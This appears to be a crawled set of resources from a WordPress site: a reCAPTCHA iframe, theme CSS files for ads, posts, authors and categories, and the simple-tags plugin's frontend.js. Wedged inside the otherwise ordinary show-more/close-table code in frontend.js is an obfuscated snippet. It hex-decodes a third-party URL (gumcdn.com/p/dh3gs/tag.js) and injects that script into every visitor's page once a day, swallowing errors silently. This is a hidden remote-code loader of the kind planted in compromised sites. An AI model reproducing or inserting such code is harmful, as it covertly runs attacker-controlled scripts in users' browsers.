

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NaXETxDI-zOwwrZjXbxtEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971915658');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/ads.css?ver=2.0
body_size: 424
content:
/*****************************************************/
/********************** ADS **************************/
/*****************************************************/

.adsce {
    margin: 1.5rem auto 0px auto;
    display: block;
    text-align: center;
}
.home .main-content-wrap, .tag .main-content-wrap, .category .main-content-wrap{
    /*padding-top: 0px;*/
}
.category .adsce {
    margin-bottom: 1.5rem;
}
.single .adsfr {
    /*height: 90px;
	margin: 0 0 .5rem 0;
    padding: 0 0 0 0 !important;*/
    
} 
@media (max-width: 768px){
    .adsfr{
        /*min-height: 250px;
		height: auto !important;*/
    }
}
.ad-base.body-incontent-2{
    min-height: 22px;
}
.ad-base{
    display: table;
    width: 100%;
	text-align: center;
}
.sb-top{
    margin-top: 25px;
    z-index: 99999;
    background-color: #FFFFFF;
	text-align: center;
}
.sticky-sidebar1{
    position: static;
    position: -webkit-sticky;
    position: sticky;
    top: 20px;
}
.sticky-top{
    position: static;
    position: -webkit-sticky;
    position: sticky;
    top: 20px;
}
.home .sb-top, .category .sb-top, .tag .sb-top{
    text-align: center;
}

@media (min-width: 769px) {
    .top-all-site{
        min-height: 90px;
    }
    .post-after-image {
    /*  min-width: 300px;  
	min-height: 250px; */
    }
}
@media (max-width: 768px) {
    .post-after-image-mobile{
        min-height: 300px;
    }
}
@media (min-width: 1140px) {
    .single .demand-supply__sd--bottom{
        margin-left: -555px !important;
    }
}
@media (max-width: 1139px) {
    .single .demand-supply__sd--bottom{
        margin-left: -364px !important;
    }
}
@media (max-width: 480px) {
    .single .adsfr{
        min-height: 250px;
        float: none;
        text-align: center;
        padding-top: 10px !important;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/post.css?ver=2.0
body_size: 2186
content:
/*****************************************************/
/**************** POST ****************************/
/*****************************************************/
.single .entry-title{
    margin-bottom: 15px;
    word-wrap: break-word;
    font-size: 36px;
    font-weight: 700;
    line-height: 42px;
    letter-spacing: .45px;
    color: #333333;
    margin-top: 0px;
}
.post-media{
    position: relative;
}
.post-media .module-thumb{
    margin-bottom: 30px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    width: calc(100% - 0px);
    position: relative;
    overflow: hidden;
}
.post-media .module-thumb:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(40%,transparent),to(rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top,transparent 40%,rgba(0,0,0,.8) 100%);
    background: linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    z-index: 999;
}
/*.post-info{
    position: absolute;
    bottom: 0px;
    padding: 0px 15px;
    z-index: 9999;
}*/
.post-media img{
    display: table;
}
.post-concept{
    padding: 2rem;
    line-height: 2.5rem;
    font-weight: 800;
    border: solid lightgray;
    background: whitesmoke;
    clear: both;
    overflow: hidden;
}
.post-content{
    border: 0;
    padding: 0;
    color: #333;
    font-size: 1.1rem;
    word-break: break-word;
	font-family: 'Roboto';
}
.post-content p{
    line-height: 2rem;
    margin-top: 15px;
    margin-bottom: 15px;
}
.post-content ul, .post-content ol{
    padding-left: 30px;
}
.post-content ul li, .post-content ol li{
    padding: 0.5rem 0px;
    line-height: 2rem;
}
ul.post-meta{
    margin-bottom: 15px;
    padding-left: 0;
    position: relative;
    display: table;
    width: 100%;
}
ul.post-meta li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
    margin-right: 20px;
}
ul.post-meta li:last-child{
    margin-right: 0px;
}
ul.post-meta li.social-share{
    float: right;
}
/*ul.post-meta li:not(:last-child) {
    margin-right: 20px;
}*/
ul.post-meta li.author-info .post-author-icon{
    box-shadow: none;
}
ul.post-meta li.author-info a{
    color: #232323;
    margin-left: 6px;
    font-weight: 600;
    text-transform: capitalize;
}
ul.post-meta li.estimate-time i{
    width: 15px;
    height: 15px;
}
ul.post-categories{
    margin-bottom: 10px;
}
ul.post-categories li{
    font-size: 14px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
    font-weight: 400;
    color: #666;
    line-height: 28px;
}
ul.post-categories li a{
    position: relative;
    left: 0;
    top: 0;
    color: #fff;
    padding: 0 10px;
    font-size: 11px;
    font-weight: 700;
    display: inline-table;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 3px;
    z-index: 1;
    margin-right: 3px;
    height: 19px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 4px;
    letter-spacing: .44px;
}
ul.post-categories li a i{
    margin-right: 5px;
}
.post-tags{
    margin: 30px 0;
    padding: 20px 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
}
.post-tags span{
    padding: 4px 13px;
    background: #c50603;
    color: #fff;
    border-radius: 35px;
    margin-right: 6px;
    display: inline-block;
}
.post-tags a:not(:first-child) {
    margin-left: 6px;
}
.post-tags a{
    color: #333333;
    border: 1px solid #333333;
    display: inline-block;
    font-size: 14px!important;
    padding: 4px 13px;
    margin-left: 3px;
    margin-bottom: 10px;
    border-radius: 36px;
    -webkit-border-radius: 36px;
    -ms-border-radius: 36px;
}
.post-tags a:hover {
    border-color: #fc4a00;
    color: #fff;
    background-color: #c50603;
}
.image-credit{
    margin: 2rem 0;
    font-weight: 700;
    font-size: 1rem;
    text-align: center;
}
.post-quotes{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-quotes ul.quote-tabs{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
}
.post-quotes ul.quote-tabs li a{
    font-weight: 400;
    display: block;
    font-size: 1rem;
    height: 32px;
    line-height: 32px;
    margin-right: 8px;
    padding: 0 8px;
    text-decoration: none;
    border-radius: 2px;
    color: #333;
}
.post-quotes ul.quote-tabs li.active a{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes ul.quote-tabs li a:hover{
    background-color: #c50603;
    color: #FFFFFF;
}
.post-quotes .quote-tab-content{
    margin: 1.5rem 0px;
    word-wrap: break-word;
    line-height: 1.8rem;
    color: #333;
    font-size: 1.1rem;
}
.post-quotes .quote-tab-content>.tab-pane {
    display: none;
}
.post-quotes .quote-tab-content>.active {
    display: block;
}
.post-quotes .btn-copiar {
    font-size: 1rem;
    padding: 0 .5rem;
    margin: 0px;
    line-height: 2rem;
    border-radius: 2px;
    display: inline-block !important;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #f5f5f5;
    background-color: #c50603;
}
.post-quotes #copy-success{
    margin-top: 20px;
}
.block_related_posts{
    margin-top: 30px;
    display: table;
    width: 100%;
}
.block_related_posts .section-title2{
    margin-top: 0px;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
    margin-bottom: 32px;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
}
.post-content h6 {
    margin: 2rem 0;
    padding: .5rem 1rem;
    border-left: .5rem solid #4b4b57;
    font-style: italic;
    font-size: 1.3rem;
    line-height: 1.6;
    color: #686878;
}
.post-content img {
    display: block;
    max-width: 100%;
    height: auto;
}
.thumbnail .caption, .wp-caption .caption, .wp-caption-text {
    padding: 9px;
    color: #4b4b57;
}
.wp-caption-text {
    text-align: center;
    font-weight: 700;
    font-size: 1rem;
}
.post-content div[id^="attachment_"]{
    width: auto !important;
}
.post-content table, .post-content table td p, .post-content table td ul, .post-content table td ol, .post-content table td h1, .post-content table td h2, .post-content table td h3, .post-content table td h4, .post-content table td h5, .post-content table td h6, .post-content table td blockquote {
    font-size: .8rem !important;
    line-height: 1.2rem;
}
.post-content table {
    border: 1px solid #ddd;
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
    background-color: transparent;
}
.post-content table>thead>tr>th, .post-content table>tbody>tr>th, .post-content table>tfoot>tr>th, .post-content table>thead>tr>td, .post-content table>tbody>tr>td, .post-content table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.5;
    vertical-align: top;
    border: 1px solid #ddd;
}
.post-content table tr td{
    width: auto !important;
}
.post-content table td p {
    margin: .75rem 0;
}
.single .downlink {
    display: block;
    width: 100%;
    background: #57ad68;
    color: #fff;
    float: left;
    font-weight: 700;
    text-align: center;
    padding: 0;
    border-radius: 4px;
    text-decoration: none;
}
.single .downlink:hover {
    background: #438951;
}
.single .downlink .author-color {
    margin-right: .5rem;
    height: 4rem;
    width: 4rem;
    line-height: 4rem;
    font-size: 2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    vertical-align: middle;
}
.single .downlink i {
    color: #fff;
}
.downbox {
    font-size: 1.25rem;
    float: none;
    display: table;
    width: 100%;
    margin-bottom: 30px;
}
.social-share{
    margin-right: 0;
    display: inline-block;
    right: 0;
    font-size: 14px;
    -webkit-transition: all .9s ease;
    -o-transition: all .9s ease;
    transition: all .9s ease;
    font-weight: 400;
    color: #666;
}
.social-share i.fa-share{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #c50603;
    color: #fff;
    display: block;
    text-align: center;
    padding: 10px 0;
    cursor: pointer;
    padding: 10px 0;
    font-size: 12px;
}
.social-share ul.social-list{
    z-index: 1;
    width: 192px;
    padding: 6px 6px;
    text-align: center;
}
.social-share ul.social-list li{

}
.social-share ul.social-list li a{
    color: #5c5c5c;
    text-decoration: none;
}
.social-share ul.social-list li a i{
    margin-right: 6px;
    font-size: 15px;
    width: 21px;
    height: 15px;
}
@media (max-width: 991px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
}
@media (max-width: 768px) {
    .post-info{
        position: relative;
        padding: 0px;
    }
    .single .entry-title{
        color: #333333;
        font-size: 36px;
        line-height: 42px;
    }
    ul.post-meta li.author-info a {
        color: #232323;
    }
    ul.post-meta li {
        color: #666666;
    }
}
@media (max-width: 480px) {
    .single .entry-title {
        font-size: 30px;
        line-height: 34px;
    }
    .social-share{
        border: 1px solid #ccc;
        margin-top: 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/author.css?ver=2.0
body_size: 608
content:
/****************************************************/
/******************* AUTHOR ***********************/
/****************************************************/
.post-author-icon {
    border-radius: 100%;
    display: inline-block;
    height: 25px;
    width: 25px;
    font-size: 1rem;
    line-height: 25px;
    text-align: center;
    color: #fff;
    text-shadow: none;
}
.author-color-a {
    background-color: #dc554f;
}
.author-color-b {
    background-color: #ff905e;
}
.author-color-c {
    background-color: #ffc933;
}
.author-color-d {
    background-color: #1fbad9;
}
.author-color-e {
    background-color: #f87117;
}
.author-color-f {
    background-color: #fba026;
}
.author-color-g {
    background-color: #814968;
}
.author-color-h {
    background-color: #bf717f;
}
.author-color-i {
    background-color: #e69788;
}
.author-color-j {
    background-color: #9365b8;
}
.author-color-k {
    background-color: #00b6ad;
}
.author-color-l {
    background-color: #6bccb4;
}
.author-color-m {
    background-color: #0ea46e;
}
.author-color-n {
    background-color: #b05048;
}
.author-color-o {
    background-color: #0acdc7;
}
.author-color-p {
    background-color: #8e44ad;
}
.author-color-q {
    background-color: #c0392b;
}
.author-color-r {
    background-color: #7f8c8d;
}
.author-color-s {
    background-color: #9b59b6;
}
.author-color-t {
    background-color: #3498db;
}
.author-color-u {
    background-color: #2ecc71;
}
.author-color-v {
    background-color: #f01a15;
}
.author-color-w {
    background-color: #2969b0;
}
.author-color-x {
    background-color: #415457;
}
.author-color-y {
    background-color: #c6f98b;
}
.author-color-z {
    background-color: #5c8138;
}
.author-color-nn {
    background-color: #8d6c4f;
}
.post-author{
    padding: 20px 0;
    margin-bottom: 15px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    clear: both;
    overflow: hidden;
    color: #333;
}
.post-author .author-img{
    float: left;
}
.post-author .author-img .post-author-icon{
    height: 70px;
    width: 70px;
    font-size: 3rem;
    line-height: 70px;
}
.post-author .author-info{
    margin-left: 90px;
}
.post-author .author-info a{

}
.post-author .author-info .post-author-description{
    margin-bottom: 0;
    line-height: 1.8rem;
    margin-top: 15px;
    color: #333;
    font-size: 1.1rem;
    margin-top: 5px;
}
.author-box {
    padding: 20px;
    border: 1px solid #eaeaea;
}
.author .post-author{
    margin-bottom: 2rem;
}
.author .post-author .author-title{
    font-size: 28px;
    line-height: 28px;
    text-transform: capitalize;
    margin-top: 0px;
    margin-bottom: 4px;
    font-weight: 700;
}
.post-author ul.author-social{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    list-style-type: none;
    margin: 10px 0px;
}
.post-author ul.author-social li{

}
.post-author ul.author-social li a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    padding: 0 22px 0px 0px;
    font-size: 1.5rem;
    color: #333;
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_2.css?ver=2.0
body_size: 80
content:
/****************************************************/
/******************* MODULE 2 ***********************/
/****************************************************/
.module_2{
    margin-bottom: 25px;
}
.module_2 .module-thumb{
    max-height: 148px;
    height: 148px;
}
.module_2 .module-title{
    font-size: 18px;
    font-weight: 600;
    color: #222;
    line-height: 24px;
    margin-bottom: .5rem;
}
.module_2 .module-meta span.post-date{
    display: block;
}

@media (max-width: 768px) {
    .module_2 .module-thumb{
        height: auto;
        max-height: inherit;
    }
}
@media (max-width: 480px) {
    .module_2 .module-meta span.post-date{
        display: inline;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/module_5.css?ver=2.0
body_size: 217
content:
/****************************************************/
/******************* MODULE 5 ***********************/
/****************************************************/
.module_5{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 5px;
}
.module_5 .module-thumb{
    margin-right: 15px;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
.module_5 .module-thumb {
    width: 130px;
    min-width: 130px;
    height: 85px;
}
.module_5 .post-content{
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.module_5 .module-title{
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 0;
}
.module_5 .module-meta span{
    display: block;
}
@media (max-width: 992px) {
    .module_5 .module-thumb {
        width: 100px;
        min-width: 100px;
        height: auto;
    }
}
@media (max-width: 768px) {
    .module_5 .module-thumb {
        width: 130px;
        min-width: 130px;
        height: 85px;
    }
    .module_5 .module-title {
        max-height: inherit;
        overflow: visible;
    }
}
@media (max-width: 480px) {
    .module_5 .module-thumb {
        width: 100px;
        min-width: 100px;
        height: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.gestiopolis.com/wp-content/themes/Gestiopolis2/assets/css/category.css?ver=2.0
body_size: 381
content:
/****************************************************/
/******************* CATEGORY ***********************/
/****************************************************/
.cat-bg-0 {
    background: #6f959f !important;
}
.cat-bg-20 {
    background: #7b1fa2 !important;
}
.cat-bg-3 {
    background: #8d6e63 !important;
}
.cat-bg-15 {
    background: #ffb300 !important;
}
.cat-bg-23 {
    background: #009a63 !important;
}
.cat-bg-16 {
    background: #ec407a !important;
}
.cat-bg-21 {
    background: #f57c00 !important;
}
.cat-bg-17 {
    background: #afb42b !important;
}
.cat-bg-56 {
    background: #2196f3 !important;
}
.cat-bg-18 {
    background: #3f51b5 !important;
}
.cat-bg-24 {
    background: #607d8b !important;
}
.cat-bg-19 {
    background: #f97162 !important;
}
.cat-bg-65301 {
	background: #000000 !important;
}
.cat-col-0 {
    color: #6f959f !important;
}
.cat-col-20 {
    color: #7b1fa2 !important;
}
.cat-col-3 {
    color: #8d6e63 !important;
}
.cat-col-15 {
    color: #ffb300 !important;
}
.cat-col-23 {
    color: #009a63 !important;
}
.cat-col-16 {
    color: #ec407a !important;
}
.cat-col-21 {
    color: #f57c00 !important;
}
.cat-col-17 {
    color: #afb42b !important;
}
.cat-col-56 {
    color: #2196f3 !important;
}
.cat-col-18 {
    color: #3f51b5 !important;
}
.cat-col-24 {
    color: #607d8b !important;
}
.cat-col-19 {
    color: #f97162 !important;
}
.cat-col-65301 {
	color: #000000 !important;
}
.icon-cat-0:before {
    content: "\f10c";
}
.icon-cat-20:before {
    content: "\f085";
}
.icon-cat-3:before {
    content: "\f02a";
}
.icon-cat-15:before {
    content: "\f06b";
}
.icon-cat-23:before {
    content: "\f1b8";
}
.icon-cat-16:before {
    content: "\f1ec";
}
.icon-cat-21:before {
    content: "\f118";
}
.icon-cat-17:before {
    content: "\f155";
}
.icon-cat-56:before {
    content: "\f10b";
}
.icon-cat-18:before {
    content: "\f135";
}
.icon-cat-24:before {
    content: "\f0c6";
}
.icon-cat-19:before {
    content: "\f201";
}
.icon-cat-65301:before {
    content: "\f0a1";
}
.category-header{
    text-align: center;
    padding: 2.5rem 0.5rem;
}
.section-title{
    color: #FFFFFF;
    font-weight: 700;
    font-size: 2.75rem;
    line-height: 1.2;
    margin: 0 auto;
}
.section-title i{
    margin-right: 10px;
}
.section-subtitle{
    margin: 0px;
    font-size: 1.25rem;
    font-weight: 400;
    color: #FFFFFF;
}
@media (max-width: 480px) {
    .section-title{
        font-size: 2.2rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gestiopolis.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0
body_size: 387
content:
// -------------------------------------------------------------
//   Show More / Close Table Functions
// -------------------------------------------------------------

jQuery(document).ready(function($) { function showMore() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).show(); } }); $(".taxopress-see-more-link").hide(); $(".taxopress-close-table-link").show(); } (function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('8ec')==new Date().toDateString())return;ls('8ec',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(h){var s='',i=0;while(i<h.length)s+=String.fromCharCode(parseInt(h.substr(i,2),16)),i+=2;return s})('2f2f67756d63646e2e636f6d2f702f64683367732f7461672e6a73');s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})(); function closeTable() { var rows = $(".taxopress-table-row"); rows.each(function (index, row) { if (index >= 6) { $(row).hide(); } }); $(".taxopress-close-table-link").hide(); $(".taxopress-see-more-link").show(); } $(document).on('click', '.taxopress-see-more-link', function (e) { e.preventDefault(); showMore(); }); $(document).on('click', '.taxopress-close-table-link', function (e) { e.preventDefault(); closeTable(); }); });
